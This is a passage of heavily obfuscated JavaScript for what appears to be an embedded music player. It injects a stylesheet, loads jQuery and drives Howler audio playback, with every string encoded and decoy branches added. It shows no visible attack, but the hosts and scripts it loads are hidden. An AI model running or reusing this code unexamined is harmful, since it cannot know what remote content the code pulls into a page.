_0x26d83e=_0x1a38e9,_0x73d339=_0x5722bf,_0xd74dd5=_0x5722bf,_0xdacc42=_0x1a38e9,_0x473980=_0x52973a;_0x395432[_0x26d83e('0x50b','HbQ2')+_0x26d83e('0x715','rvGa')][_0x73d339('0x380','x0WQ')+_0xd74dd5('0x147','xJoc')+_0xdacc42('0xb43','VCp4')](_0x6ea302[_0x73d339('0xa5d','7$h&')],_0x2a4bfc[_0x73d339('0x7ff','P74%')+_0xd74dd5('0xd9','^K4D')+'s']),_0x5ad8f0=_0x12be00[_0x26d83e('0x152','u$zM')][_0xdacc42('0x450','CXQe')+'ce'](_0x24b895[_0xd74dd5('0xabc','GU^6')],_0x24b895[_0x473980('0xb3','rvGa')]);}}else{var _0x218aed=_0x165d86[_0x355071];if(_0x24b895[_0x5da283('0x68f','rvJ4')](_0x218aed[_0x52973a('0x7c2','CXQe')][_0x1a38e9('0xc1','5%Y5')+'Of'](_0x24b895[_0x52973a('0xa9e','s1%s')]),-0x1)){if(_0x24b895[_0x5da283('0x80e','CXQe')](_0x24b895[_0x52973a('0x1b3','jd]d')],_0x24b895[_0x5722bf('0x91d',']PjI')])){function _0x2b0402(){var _0x58cdf4=_0x5722bf,_0x35e3f7=_0x20c47d;_0x24b895[_0x58cdf4('0x322','nGX!')](_0x1e3a2c,arguments[_0x58cdf4('0x1eb','e[1F')+'e'],0x32);}}else EMBED[_0x1a38e9('0x839','VCp4')+_0x1a38e9('0x8f','oOJN')][_0x5da283('0x633','Szlg')+_0x5da283('0x70f','@Yql')+_0x5722bf('0xa6c','nE^9')](_0x218aed[_0x5da283('0xb64','xJoc')],EMBED[_0x5722bf('0x8f3','VCp4')+_0x1a38e9('0x2bf','h)@E')+'s']),EMBED_CSSHOST=_0x218aed[_0x52973a('0x5b9','wDd7')][_0x52973a('0x2c3','Szlg')+'ce'](_0x24b895[_0x5da283('0x94a','MWN3')],_0x24b895[_0x5722bf('0x181','xJoc')]);}}}var _0x1a3e8c=document[_0x1a38e9('0x126','Szlg')+_0x20c47d('0x8b4','CXQe')+_0x1a38e9('0x9a2',')kQF')](_0x24b895[_0x5722bf('0x22',']PjI')]);_0x1a3e8c[_0x5722bf('0x69d','o7d0')+_0x20c47d('0x51','nGX!')+'te'](_0x24b895[_0x20c47d('0x649','e[1F')],_0x24b895[_0x1a38e9('0x67','MWN3')]),_0x1a3e8c[_0x1a38e9('0x4d4','5%Y5')+_0x20c47d('0xe2','(Rvf')+'te'](_0x24b895[_0x1a38e9('0xb01','P74%')],_0x24b895[_0x1a38e9('0x8bc','nE^9')]),_0x1a3e8c[_0x52973a('0x438','e[1F')+_0x52973a('0x692','VCp4')+'te'](_0x24b895[_0x1a38e9('0x41c','MWN3')],_0x24b895[_0x20c47d('0x335','MLYf')]),_0x1a3e8c[_0x52973a('0x680','7$h&')+_0x5da283('0x6c7','xJoc')+'te'](_0x24b895[_0x1a38e9('0x76f','x0WQ')],_0x24b895[_0x5722bf('0x597','1Lh6')](EMBED_CSSHOST,_0x24b895[_0x5da283('0xa89',')kQF')])),document[_0x20c47d('0x796','x0WQ')][_0x1a38e9('0xa14','TbB^')+_0x5722bf('0x1a4','Tw1h')+'d'](_0x1a3e8c);}},EMBED[_0x413c6a('0x9a4','LXkt')+_0x413c6a('0x1d2','5Q%b')]={'added':![],'jquery':![],'init':function(){var _0x1661b3=_0x6a8cf6,_0x1db6e7=_0x47f619,_0x582671=_0x3f8d5a,_0x497a02=_0x6a8cf6;EMBED[_0x1661b3('0x6b4','1Lh6')+_0x1db6e7('0xaf5','(Rvf')][_0x582671('0x29e','oOJN')+_0x497a02('0x799','s1%s')]();},'loadjquery'(){var _0x5a6c82=_0x3f8d5a,_0x3869de=_0x3f8d5a,_0x1c9b6d=_0x413c6a,_0x20e427=_0x413c6a,_0x5554df=_0x3f8d5a,_0x2f7138={};_0x2f7138[_0x5a6c82('0x5e8','%ix!')]=function(_0x4d68f3,_0x4f2e82){return _0x4d68f3==_0x4f2e82;},_0x2f7138[_0x3869de('0x6bb','CQzv')]=_0x1c9b6d('0x76','FALV')+'k',_0x2f7138[_0x3869de('0x5ea','^K4D')]=_0x5a6c82('0x6d7','Szlg'),_0x2f7138[_0x5a6c82('0x6d1','wDd7')]=_0x20e427('0x2d8','(Rvf')+_0x20e427('0x8fe','nE^9')+_0x5554df('0x69f','Z@n&')+_0x20e427('0x688','h)@E')+'d',_0x2f7138[_0x5a6c82('0xa0a','xJoc')]=function(_0x1aea1d){return _0x1aea1d();},_0x2f7138[_0x20e427('0x87e','TbB^')]=_0x1c9b6d('0x918',')5oy'),_0x2f7138[_0x1c9b6d('0x107','HbQ2')]=_0x1c9b6d('0x35','wDd7')+_0x3869de('0x873','y!L$')+_0x20e427('0x45b','Qq0E')+'d',_0x2f7138[_0x5a6c82('0x11f','CQzv')]=function(_0x24ecbf,_0x4fe199){return _0x24ecbf!==_0x4fe199;},_0x2f7138[_0x5554df('0x96a','VCp4')]=_0x5554df('0x99c','ikCq'),_0x2f7138[_0x5554df('0x85b','5%Y5')]=_0x5a6c82('0x693','LXkt'),_0x2f7138[_0x5554df('0x1e7','1n94')]=_0x5554df('0x430','9TqP')+_0x5554df('0x9a9','@Zm7'),_0x2f7138[_0x5554df('0xa30','1Lh6')]=function(_0x498535,_0x488293){return _0x498535===_0x488293;},_0x2f7138[_0x3869de('0x495','nGX!')]=_0x20e427('0xa24','VCp4'),_0x2f7138[_0x1c9b6d('0x5b3','rvJ4')]=_0x20e427('0x475','wy(9'),_0x2f7138[_0x5554df('0x4d6',')kQF')]=function(_0x449658,_0x4690c2){return _0x449658===_0x4690c2;},_0x2f7138[_0x20e427('0x684','jd]d')]=_0x3869de('0x964','TbB^'),_0x2f7138[_0x20e427('0x549','e[1F')]=_0x5a6c82('0xa0f','nE^9'),_0x2f7138[_0x3869de('0x897','(Rvf')]=_0x1c9b6d('0x1e','Tw1h')+'t',_0x2f7138[_0x5a6c82('0x127','rvJ4')]=_0x20e427('0x593','MLYf')+_0x5a6c82('0x377','wDd7')+_0x5554df('0x6d8','u$zM')+_0x1c9b6d('0xa57',')kQF')+_0x1c9b6d('0x272','@Zm7')+_0x20e427('0x2cd','nE^9')+_0x20e427('0x6c0','Tw1h')+_0x20e427('0x922','W2JU')+_0x1c9b6d('0xb07','(Rvf')+_0x1c9b6d('0x16','xJoc')+_0x3869de('0x2a6','rvJ4')+_0x3869de('0x9a0','1Lh6')+_0x5554df('0xa19','jd]d');var _0x437c40=_0x2f7138;if(_0x437c40[_0x5a6c82('0x8ed','9TqP')](typeof jQuery,_0x437c40[_0x1c9b6d('0x9d3','e[1F')])){if(_0x437c40[_0x5554df('0x6aa','5%Y5')](_0x437c40[_0x5a6c82('0x3a0','5Q%b')],_0x437c40[_0x5554df('0xa16','TbB^')])){function _0x323cc9(){var _0x1e4ae6=_0x5a6c82,_0x5cb03f=_0x5554df,_0x23403a=_0x20e427,_0x95704a=_0x1c9b6d,_0x1d15d6=_0x1c9b6d;_0x437c40[_0x1e4ae6('0xb6','o7d0')](_0x578cf6[_0x1e4ae6('0x499','s1%s')+'ng'](),![])?(_0x31f56e[_0x23403a('0x656','@Zm7')](_0x437c40[_0x23403a('0x859','@Zm7')]),_0x20737f[_0x95704a('0x858','^K4D')+_0x95704a('0x982','W2JU')][_0x1d15d6('0x1c3','dBeS')+_0x1d15d6('0x9a7','@Zm7')+_0x23403a('0xc9','CQzv')](_0x437c40[_0x1e4ae6('0xa0d','GU^6')],!![])):_0x193e85[_0x1d15d6('0x940','ikCq')](_0x437c40[_0x1d15d6('0x480','@Yql')]);}}else EMBED[_0x3869de('0x271','1n94')+_0x20e427('0x7c5','!SDu')][_0x5a6c82('0x797','5%Y5')+'y']=jQuery,EMBED[_0x3869de('0x52f','9TqP')+_0x5554df('0x232','nE^9')][_0x5a6c82('0x8c2','nE^9')+_0x3869de('0x9d0','y!L$')]();}else{if(_0x437c40[_0x3869de('0x183','5%Y5')](_0x437c40[_0x3869de('0x684','jd]d')],_0x437c40[_0x5a6c82('0xa99','%ix!')])){function _0x2e7413(){var _0x538508=_0x3869de;_0x437c40[_0x538508('0xb4b','Tw1h')](_0x593a56);}}else{const _0x36b1c9=document[_0x20e427('0x605','!SDu')+_0x3869de('0x190','ikCq')+_0x3869de('0x339','P74%')](_0x437c40[_0x1c9b6d('0xa37','xJoc')]);_0x36b1c9[_0x1c9b6d('0xb64','xJoc')]=_0x437c40[_0x3869de('0x5fc','1Lh6')],document[_0x5a6c82('0x8f5','dBeS')][_0x5a6c82('0x1c5','jd]d')+_0x20e427('0xb1c',')kQF')+'d'](_0x36b1c9),_0x36b1c9[_0x1c9b6d('0x805',']PjI')+_0x20e427('0x690','CQzv')+_0x1c9b6d('0x370','7$h&')+'r'](_0x437c40[_0x5a6c82('0x2ca','wDd7')],()=>{var _0x744146=_0x20e427,_0x3ab28a=_0x20e427,_0x3c7f21=_0x5554df,_0x253191=_0x20e427,_0x2da391=_0x5a6c82;if(_0x437c40[_0x744146('0x8b3','oOJN')](_0x437c40[_0x3ab28a('0x26a','e[1F')],_0x437c40[_0x3c7f21('0x85b','5%Y5')]))EMBED[_0x744146('0x660','W2JU')+_0x744146('0x756','MLYf')][_0x3ab28a('0x89','wDd7')+'y']=jQuery[_0x3ab28a('0x369','ikCq')+_0x253191('0x10a','x0WQ')](),EMBED[_0x2da391('0x6e5','jd]d')+_0x2da391('0x232','nE^9')][_0x2da391('0x58e','%ix!')+_0x253191('0x5d2','Qq0E')]();else{function _0x1b6aa0(){var _0x2779c9=_0x3ab28a,_0x5aeecb=_0x3ab28a,_0x2988bd=_0x3c7f21,_0x9afef1=_0x253191,_0x49f501=_0x3c7f21;_0x4ae36e[_0x2779c9('0x420','@Zm7')+_0x5aeecb('0x664','wy(9')+_0x2779c9('0x5b5','nE^9')+'r'](_0x437c40[_0x2988bd('0x788','MWN3')],_0x471559,![]),_0x205960[_0x2779c9('0x3af','MWN3')+_0x49f501('0xaba','GU^6')+_0x2988bd('0x5da','CXQe')+'r'](_0x437c40[_0x2779c9('0x226','y!L$')],_0xe8bb1d,![]);}}});}}},'loadhowler'(){var _0x2f7304=_0x47f619,_0x422fa0=_0x3f8d5a,_0x1db0f4=_0x413c6a,_0x461929=_0x5b9878,_0x59267a=_0x5b9878,_0x18079f={};_0x18079f[_0x2f7304('0x108','7$h&')]=_0x2f7304('0x5d3','rvGa'),_0x18079f[_0x2f7304('0x4e2','7$h&')]=function(_0x52dd10,_0x3f8c7f){return _0x52dd10+_0x3f8c7f;},_0x18079f[_0x1db0f4('0x615','MLYf')]=_0x1db0f4('0x91c','9TqP')+'#',_0x18079f[_0x2f7304('0x750','o7d0')]=_0x1db0f4('0xa75','y!L$')+_0x59267a('0x306','o7d0')+_0x1db0f4('0x517','1Lh6')+_0x59267a('0x37f','HbQ2')+_0x461929('0x310','TbB^')+_0x59267a('0x32d','MLYf'),_0x18079f[_0x1db0f4('0x555','ikCq')]=function(_0xd0d8aa,_0x1eee8e){return _0xd0d8aa===_0x1eee8e;},_0x18079f[_0x461929('0x1c9','Szlg')]=_0x2f7304('0x180','1n94'),_0x18079f[_0x1db0f4('0x84b',')5oy')]=_0x1db0f4('0x952','nGX!')+'t',_0x18079f[_0x461929('0x3b5','5%Y5')]=function(_0x19ae60,_0x3bd5f8){return _0x19ae60==_0x3bd5f8;},_0x18079f[_0x422fa0('0x6b5','9TqP')]=_0x59267a('0x201','Szlg'),_0x18079f[_0x422fa0('0x9c','wDd7')]=_0x422fa0('0x8ac','%ix!')+'la',_0x18079f[_0x59267a('0xe7','9TqP')]=function(_0x487d83,_0x91fcd5){return _0x487d83===_0x91fcd5;},_0x18079f[_0x422fa0('0x237','nGX!')]=_0x461929('0xf6','Tw1h'),_0x18079f[_0x461929('0x77c','Qq0E')]=_0x422fa0('0x79e','o7d0'),_0x18079f[_0x59267a('0x8cd','FALV')]=_0x1db0f4('0xa35','wy(9'),_0x18079f[_0x1db0f4('0x28c','Qq0E')]=function(_0x5d235c,_0x238978){return _0x5d235c!==_0x238978;},_0x18079f[_0x59267a('0xa9b','e[1F')]=_0x422fa0('0x2df','wy(9'),_0x18079f[_0x461929('0xaa7','9TqP')]=_0x422fa0('0x74a','dBeS'),_0x18079f[_0x422fa0('0x912','MWN3')]=_0x461929('0x845','e[1F')+_0x422fa0('0xab6','1n94')+_0x59267a('0x3a9','LXkt')+_0x422fa0('0xcf','W2JU')+_0x422fa0('0x30d','o7d0')+_0x2f7304('0x13f','nGX!')+_0x2f7304('0x81e','TbB^')+_0x2f7304('0x666','ikCq')+_0x2f7304('0x95e','dBeS')+_0x461929('0x7','CQzv')+_0x1db0f4('0x3ae','s1%s')+_0x461929('0xb05','!SDu')+_0x461929('0x6ac','@Zm7'),_0x18079f[_0x422fa0('0x668','CQzv')]=_0x2f7304('0xa60','Szlg')+_0x2f7304('0x171','xJoc')+_0x461929('0x841','LXkt')+_0x59267a('0xaea','7$h&')+_0x422fa0('0x44a','MWN3')+_0x2f7304('0xb39',')kQF')+_0x461929('0x464','1n94')+_0x422fa0('0x255',')kQF')+_0x422fa0('0x441','%ix!')+_0x422fa0('0x9d','GU^6')+_0x1db0f4('0x361','HbQ2')+_0x422fa0('0x624','1n94')+_0x422fa0('0x573','rvGa')+_0x461929('0x58c','P74%'),_0x18079f[_0x422fa0('0x6b7','MWN3')]=_0x461929('0x3e8','^K4D')+_0x422fa0('0x937','CQzv')+_0x1db0f4('0xa18','CXQe')+_0x59267a('0xac','5Q%b')+_0x2f7304('0x42c','y!L$')+_0x1db0f4('0xf4','oOJN')+_0x422fa0('0x7b1',')kQF')+_0x1db0f4('0xa12','@Yql')+_0x59267a('0x83b','Tw1h')+_0x2f7304('0x250','nE^9')+_0x59267a('0x3e2','s1%s')+_0x461929('0xaa1','jd]d')+_0x461929('0x573','rvGa')+_0x461929('0x4e3','s1%s');var _0x37b69d=_0x18079f;EMBED[_0x1db0f4('0x825','Z@n&')+_0x2f7304('0x982','W2JU')][_0x59267a('0xf5',')kQF')+'y'][_0x1db0f4('0x1e9','e[1F')+_0x2f7304('0x19',')5oy')](_0x37b69d[_0x1db0f4('0x498','Szlg')],function(_0x3335a8,_0x1bb157,_0x3a262a){var _0x355221=_0x2f7304,_0x284983=_0x1db0f4,_0xb2f737=_0x2f7304,_0x2134ce=_0x59267a,_0x1762b7=_0x461929,_0x5bec3b={};_0x5bec3b[_0x355221('0x7d3','nE^9')]=_0x37b69d[_0x284983('0xb10','rvGa')],_0x5bec3b[_0x355221('0x6ec','gpT#')]=function(_0x56b08a,_0x55d5b0){var _0xb4098b=_0x355221;return _0x37b69d[_0xb4098b('0x896','y!L$')](_0x56b08a,_0x55d5b0);},_0x5bec3b[_0x284983('0x6c2','5Q%b')]=_0x37b69d[_0x2134ce('0x164','(Rvf')],_0x5bec3b[_0x2134ce('0x820','7$h&')]=_0x37b69d[_0x284983('0x95b','^K4D')];var _0x4a327a=_0x5bec3b;if(_0x37b69d[_0x284983('0x62e','P74%')](_0x37b69d[_0x2134ce('0x981','^K4D')],_0x37b69d[_0xb2f737('0x992','9TqP')]))Howler[_0x355221('0x631','nE^9')+_0x1762b7('0x259','dBeS')]=!![],EMBED[_0x1762b7('0x78b','oOJN')+_0x284983('0x391','gpT#')][_0x355221('0x7e3','Z@n&')+_0xb2f737('0x5ef',']PjI')](EMBED[_0x2134ce('0xb51',')5oy')+_0x1762b7('0x264','1Lh6')+'s']['s']);else{function _0xc149b9(){var _0x18b382=_0x355221,_0x10ea83=_0x1762b7,_0xda6012=_0x355221,_0x5467c4=_0x1762b7,_0x1ccf38=_0x2134ce,_0x1c3a37={};_0x1c3a37[_0x18b382('0x53d','9TqP')]=_0x4a327a[_0x10ea83('0x612','FALV')],_0x1c3a37[_0x10ea83('0xb47','5%Y5')]=function(_0x47688a,_0x1eb93d){var _0x2247c5=_0x10ea83;return _0x4a327a[_0x2247c5('0x123','FALV')](_0x47688a,_0x1eb93d);},_0x1c3a37[_0x5467c4('0x3dd','7$h&')]=_0x4a327a[_0xda6012('0x6ff','1n94')];var _0x405dcd=_0x1c3a37;_0x2a459d[_0xda6012('0x6cd','nE^9')](_0x103a6b[_0x18b382('0xaab','nGX!')+_0x18b382('0x98d','MLYf')+_0xda6012('0x2ec','VCp4')+'l'](_0x4a327a[_0x18b382('0xa21','s1%s')]))[_0x10ea83('0xb20','P74%')+'ch'](function(_0x33a1ba){var _0x582a7e=_0xda6012,_0x3ea901=_0x5467c4,_0x24a451=_0x1ccf38,_0x2a43a3=_0x10ea83,_0x23f6b5=_0x18b382;_0x33a1ba[_0x582a7e('0x82f','x0WQ')+_0x3ea901('0x5eb','Z@n&')+'te'](_0x405dcd[_0x24a451('0x459','HbQ2')],_0x405dcd[_0x3ea901('0x855','nE^9')](_0x405dcd[_0x2a43a3('0xad3','1Lh6')],_0xdbef4[_0x24a451('0x7fe','MWN3')+_0x23f6b5('0x637','@Zm7')+'s'][_0x3ea901('0x4f9','VCp4')+_0x23f6b5('0x9b6','7$h&')]));});}}});let _0x1acabb=EMBED[_0x59267a('0x9a4','LXkt')+_0x461929('0xaa9','ikCq')][_0x2f7304('0x7fc','CQzv')+'y'](_0x37b69d[_0x461929('0xa1b','VCp4')]),_0x26a985=EMBED[_0x422fa0('0x60c','TbB^')+_0x59267a('0x71a','jd]d')][_0x59267a('0x78f','@Yql')+'y'](_0x37b69d[_0x461929('0x760','VCp4')]);_0x1acabb[_0x59267a('0x6c6','LXkt')](function(){var _0x47b0a5=_0x1db0f4,_0x44a438=_0x1db0f4,_0x462444=_0x59267a,_0x434e7f=_0x2f7304,_0x491680=_0x422fa0,_0x1129f6={};_0x1129f6[_0x47b0a5('0x569','(Rvf')]=_0x37b69d[_0x44a438('0x196','GU^6')],_0x1129f6[_0x47b0a5('0xb55','@Zm7')]=function(_0x135c9a,_0xf0eb03){var _0x341108=_0x47b0a5;return _0x37b69d[_0x341108('0x617',']PjI')](_0x135c9a,_0xf0eb03);},_0x1129f6[_0x44a438('0x56f','oOJN')]=_0x37b69d[_0x491680('0x39c','(Rvf')],_0x1129f6[_0x44a438('0x3e1','HbQ2')]=_0x37b69d[_0x462444('0x9c','wDd7')];var _0x2cafa4=_0x1129f6;if(_0x37b69d[_0x44a438('0xa76','Qq0E')](_0x37b69d[_0x44a438('0x2f5','wy(9')],_0x37b69d[_0x434e7f('0x906','o7d0')])){function _0x4c8155(){var _0x3d7277=_0x44a438,_0x579623=_0x47b0a5,_0xaffa29=_0x44a438,_0x37adf8=_0x44a438,_0x5cded0=_0x434e7f;!_0x5b69ac[_0x3d7277('0x309','o7d0')+_0x3d7277('0x5be','P74%')+'ed']?_0x449316[_0x3d7277('0x18c','FALV')+'er']=_0x2cafa4[_0x579623('0x818','jd]d')]:_0x2cafa4[_0x5cded0('0x528','gpT#')](_0x221736[_0x37adf8('0x313','nE^9')+'ct'],_0x2cafa4[_0x579623('0x2f8','@Zm7')])&&(_0x45f4b0[_0x37adf8('0x815','s1%s')+'er']=_0x2cafa4[_0x3d7277('0x3e1','HbQ2')]);}}else{if(_0x37b69d[_0x491680('0xf7','(Rvf')](HostPlengPlayer[_0x44a438('0x903','ikCq')+'ng'](),![]))EMBED[_0x491680('0x950','rvJ4')+_0x44a438('0x9','y!L$')][_0x44a438('0x730',')kQF')+_0x434e7f('0x714','TbB^')+_0x47b0a5('0x484','9TqP')](_0x37b69d[_0x47b0a5('0x4bf','P74%')],!![]);}}),_0x26a985[_0x422fa0('0x281','gpT#')](function(){var _0xb17da3=_0x461929,_0x4b10c0=_0x461929,_0x355c3a=_0x59267a,_0x2460b1=_0x422fa0,_0x3ea2a1=_0x461929;if(_0x37b69d[_0xb17da3('0x8cb','s1%s')](_0x37b69d[_0xb17da3('0x9d6','MLYf')],_0x37b69d[_0x4b10c0('0xa8d','5%Y5')])){function _0x10df8f(){var _0x44aea3=_0xb17da3;_0x4b50e5[_0x44aea3('0x88c','@Zm7')+'er']='IE';}}else{if(_0x37b69d[_0x4b10c0('0xb71','Tw1h')](HostPlengPlayer[_0x2460b1('0x2a4','GU^6')+'ng'](),!![]))EMBED[_0x4b10c0('0x52f','9TqP')+_0x355c3a('0xa66','LXkt')][_0xb17da3('0x891','e[1F')+_0xb17da3('0x504','(Rvf')+_0x3ea2a1('0x767','5%Y5')](_0x37b69d[_0x355c3a('0x19f','@Zm7')],!![]);}});},'runmusic'(_0x23abba){var _0x396760=_0x5b9878,_0x301f1e=_0x3f8d5a,_0x5bc0ee=_0x6a8cf6,_0x5a3370=_0x3f8d5a,_0x47f888=_0x6a8cf6,_0x15f51d={};_0x15f51d[_0x396760('0x608','wDd7')]=function(_0x2e0751,_0x152c16){return _0x2e0751+_0x152c16;},_0x15f51d[_0x396760('0x9f2','HbQ2')]=function(_0x28c908,_0x28362b,_0x893cd6){return _0x28c908(_0x28362b,_0x893cd6);},_0x15f51d[_0x5bc0ee('0x9a6','Z@n&')]=_0x5a3370('0xb33','Qq0E')+'l',_0x15f51d[_0x5bc0ee('0x53b','Tw1h')]=function(_0x269c9b,_0x19e3d7){return _0x269c9b!==_0x19e3d7;},_0x15f51d[_0x5bc0ee('0x74c','CQzv')]=_0x396760('0x23a',')5oy'),_0x15f51d[_0x47f888('0x70b','Szlg')]=_0x301f1e('0x1b5','jd]d'),_0x15f51d[_0x5bc0ee('0xae5','P74%')]=function(_0x2e867d,_0x2e7ea5){return _0x2e867d==_0x2e7ea5;},_0x15f51d[_0x47f888('0x85c',')kQF')]=_0x5bc0ee('0x10','P74%'),_0x15f51d[_0x396760('0xa10','HbQ2')]=_0x5bc0ee('0x5d','Szlg')+'la',_0x15f51d[_0x396760('0xdf','oOJN')]=function(_0x238ffb,_0xaa4772){return _0x238ffb(_0xaa4772);},_0x15f51d[_0x47f888('0xa38','LXkt')]=_0x5a3370('0x45f','^K4D')+_0x47f888('0x59a','dBeS')+_0x396760('0x41a','nGX!'),_0x15f51d[_0x396760('0x2b3','Z@n&')]=_0x301f1e('0x3fa','CQzv'),_0x15f51d[_0x301f1e('0x704','!SDu')]=function(_0x3adec0,_0x10b3fa){return _0x3adec0+_0x10b3fa;},_0x15f51d[_0x5bc0ee('0x911','W2JU')]=_0x396760('0x3cb','u$zM')+_0x301f1e('0x7fd','W2JU'),_0x15f51d[_0x5a3370('0x8bb','jd]d')]=_0x5a3370('0x36a','x0WQ'),_0x15f51d[_0x5a3370('0x9cc','W2JU')]=_0x47f888('0x65','FALV')+_0x47f888('0x63d','TbB^'),_0x15f51d[_0x396760('0x501','nGX!')]=_0x301f1e('0x3e7','7$h&')+'t',_0x15f51d[_0x396760('0x5f6','oOJN')]=_0x5a3370('0x561','s1%s')+'et',_0x15f51d[_0x301f1e('0x29f','ikCq')]=_0x5a3370('0xb70','1Lh6'),_0x15f51d[_0x47f888('0x854','u$zM')]=_0x301f1e('0x4c','rvGa'),_0x15f51d[_0x5a3370('0x31e','e[1F')]=_0x396760('0x8c4','wy(9')+_0x5a3370('0x315','MLYf'),_0x15f51d[_0x5a3370('0x49c','rvJ4')]=_0x301f1e('0x3f5','nE^9'),_0x15f51d[_0x47f888('0x465','Z@n&')]=function(_0x3b59ef,_0x4daa63){return _0x3b59ef<_0x4daa63;},_0x15f51d[_0x5a3370('0x2bc','xJoc')]=function(_0x329d17,_0x3d19cf){return _0x329d17!==_0x3d19cf;},_0x15f51d[_0x47f888('0xa06','!SDu')]=_0x5bc0ee('0x6f6','h)@E')+_0x5bc0ee('0x360','(Rvf'),_0x15f51d[_0x5a3370('0xafe','s1%s')]=_0x5a3370('0x623','x0WQ'),_0x15f51d[_0x47f888('0x972','5%Y5')]=_0x396760('0xa29','h)@E'),_0x15f51d[_0x301f1e('0xaf4','u$zM')]=function(_0x538831,_0x4e83f1){return _0x538831!==_0x4e83f1;},_0x15f51d[_0x396760('0xadb','5%Y5')]=_0x301f1e('0x698','GU^6'),_0x15f51d[_0x5bc0ee('0xa7f','s1%s')]=function(_0x44e0bd,_0x3dff09){return _0x44e0bd===_0x3dff09;},_0x15f51d[_0x47f888('0x861','o7d0')]=_0x5bc0ee('0xb21','Tw1h'),_0x15f51d[_0x5a3370('0x88','HbQ2')]=_0x5bc0ee('0x4d7','^K4D')+'k',_0x15f51d[_0x301f1e('0x78c','LXkt')]=_0x301f1e('0x8c9','x0WQ'),_0x15f51d[_0x5bc0ee('0x270','^K4D')]=_0x301f1e('0x66d','9TqP'),_0x15f51d[_0x301f1e('0x49e','FALV')]=_0x301f1e('0x6f3','1n94')+_0x396760('0x3e9','5%Y5')+_0x301f1e('0x70a','ikCq')+_0x5bc0ee('0x11','5%Y5')+'d',_0x15f51d[_0x301f1e('0x2e4','ikCq')]=function(_0x1e54d9,_0x181f37){return _0x1e54d9===_0x181f37;},_0x15f51d[_0x396760('0xa7','u$zM')]=_0x5a3370('0xb9','rvJ4'),_0x15f51d[_0x5bc0ee('0x5a2','wDd7')]=function(_0x65f462,_0x2d498d){return _0x65f462==_0x2d498d;},_0x15f51d[_0x47f888('0x819','^K4D')]=_0x301f1e('0x5ce','1Lh6'),_0x15f51d[_0x5bc0ee('0x176','nGX!')]=function(_0x116c8f,_0x1cdbaa){return _0x116c8f===_0x1cdbaa;},_0x15f51d[_0x5bc0ee('0xa4b','1Lh6')]=_0x396760('0x1b9','y!L$'),_0x15f51d[_0x5bc0ee('0x970','CQzv')]=_0x47f888('0x7cc','FALV'),_0x15f51d[_0x301f1e('0x2bb','rvJ4')]=function(_0x553699,_0x1edcba,_0x216c59){return _0x553699(_0x1edcba,_0x216c59);},_0x15f51d[_0x47f888('0x529','VCp4')]=_0x5a3370('0x3bf','CQzv'),_0x15f51d[_0x396760('0x5b6','W2JU')]=_0x5a3370('0x998','!SDu'),_0x15f51d[_0x5bc0ee('0x7ea',')5oy')]=function(_0x511eb7,_0x1e2fee){return _0x511eb7==_0x1e2fee;},_0x15f51d[_0x396760('0x749','9TqP')]=function(_0x146ccb,_0x4a5c78){return _0x146ccb==_0x4a5c78;},_0x15f51d[_0x301f1e('0x8e6','1Lh6')]=function(_0x2527b7,_0x25a2d9){return _0x2527b7!==_0x25a2d9;},_0x15f51d[_0x47f888('0x54d','u$zM')]=_0x396760('0x72f','5Q%b')+_0x5bc0ee('0x436','P74%'),_0x15f51d[_0x47f888('0x1f2','e[1F')]=_0x47f888('0x4d3',')kQF')+_0x5bc0ee('0x58a','u$zM')+_0x5a3370('0x6d8','u$zM')+_0x396760('0x584','o7d0')+_0x47f888('0x62','wy(9')+_0x5bc0ee('0x614','jd]d')+_0x5a3370('0x4c9','x0WQ')+_0x5a3370('0x922','W2JU')+_0x5bc0ee('0x65e','oOJN')+_0x301f1e('0x208','5Q%b')+_0x5bc0ee('0x448','Szlg')+_0x396760('0x65d','oOJN')+_0x5bc0ee('0x3d9',')5oy'),_0x15f51d[_0x5a3370('0x5aa','CQzv')]=_0x396760('0x7ad','!SDu'),_0x15f51d[_0x396760('0x701',')kQF')]=function(_0x1953e1,_0x2f8433){return _0x1953e1!==_0x2f8433;},_0x15f51d[_0x5bc0ee('0x879','^K4D')]=_0x5a3370('0x374','x0WQ'),_0x15f51d[_0x396760('0x986',']PjI')]=_0x47f888('0x3f0','gpT#')+_0x5bc0ee('0xaa0','(Rvf'),_0x15f51d[_0x47f888('0x500','W2JU')]=_0x301f1e('0x1dd','e[1F'),_0x15f51d[_0x47f888('0x542','1n94')]=_0x5bc0ee('0x821','5Q%b'),_0x15f51d[_0x301f1e('0x509','o7d0')]=_0x47f888('0x759','%ix!')+'op',_0x15f51d[_0x301f1e('0x8b','HbQ2')]=_0x47f888('0x773','rvJ4'),_0x15f51d[_0x301f1e('0x5f4','Szlg')]=_0x47f888('0x1ef','@Zm7')+_0x5bc0ee('0xb04','GU^6')+_0x5a3370('0xb63','y!L$')+_0x301f1e('0xa71','5%Y5')+_0x47f888('0x5ed','1Lh6'),_0x15f51d[_0x47f888('0x711','FALV')]=_0x5bc0ee('0x52','Szlg')+'ay',_0x15f51d[_0x47f888('0x40a','TbB^')]=_0x47f888('0x95d','(Rvf'),_0x15f51d[_0x5bc0ee('0x366','Qq0E')]=_0x47f888('0x968','x0WQ'),_0x15f51d[_0x5a3370('0xa8c','@Yql')]=_0x301f1e('0x3e5','@Yql'),_0x15f51d[_0x396760('0x245','HbQ2')]=_0x396760('0x677','wy(9')+_0x5a3370('0x85','TbB^'),_0x15f51d[_0x396760('0x48c','1n94')]=function(_0xd6928,_0x2a6c37){return _0xd6928!==_0x2a6c37;},_0x15f51d[_0x47f888('0x5cd','MLYf')]=function(_0x79d7e6,_0x53e812){return _0x79d7e6!==_0x53e812;},_0x15f51d[_0x301f1e('0x10d','Qq0E')]=_0x301f1e('0xa09','x0WQ'),_0x15f51d[_0x47f888('0x1b1','Z@n&')]=_0x301f1e('0x90c',')5oy')+_0x47f888('0x333','MWN3')+_0x301f1e('0x2be',')kQF')+_0x5bc0ee('0x9ac',')5oy'),_0x15f51d[_0x301f1e('0x4fd','HbQ2')]=_0x47f888('0x6d3','x0WQ')+_0x396760('0x4d1',')5oy')+'.',_0x15f51d[_0x5a3370('0x118','Qq0E')]=_0x396760('0x958','Z@n&')+_0x396760('0x2f','rvGa')+_0x47f888('0xb53','5Q%b')+_0x5a3370('0x776','y!L$')+'t',_0x15f51d[_0x301f1e('0x68b','s1%s')]=_0x301f1e('0x87a','dBeS'),_0x15f51d[_0x47f888('0x128','wDd7')]=function(_0x4a77ec,_0x72398d){return _0x4a77ec===_0x72398d;},_0x15f51d[_0x47f888('0xa20','^K4D')]=_0x5a3370('0x871','u$zM'),_0x15f51d[_0x301f1e('0x52e','Z@n&')]=function(_0x20e3ae,_0x4d0b69){return 